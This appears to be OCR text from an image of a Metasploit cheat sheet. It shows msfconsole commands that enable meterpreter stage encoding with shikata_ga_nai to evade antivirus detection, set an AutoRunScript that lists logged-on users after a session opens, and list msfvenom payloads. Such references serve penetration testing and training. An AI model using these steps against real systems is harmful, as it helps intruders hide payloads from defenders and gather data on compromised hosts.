 Evading detection of anti-virus softwares
by enabling stage encoding in meterpreter
multi handler
msf5 exploit(multi/handler) > set EnableStageEncoding
true
msf5 exploit(multi/handler) > set StageEncoder
x86/shikata_ga_nai
msf5 exploit(multi/handler) > exploit -j
Post Exploitation
Launch a script automatically when a
meterpreter session is opened. Example
listing currently logged on users when the
session is opened.
msf5 exploit(multi/handler) > set AutoRunScript
windows/gather/enum_logged_on_users
msf5 exploit(multi/handler) > exploit -j
Msfvenom
Listing payloads
msfvenom -l payloads
Listing available formats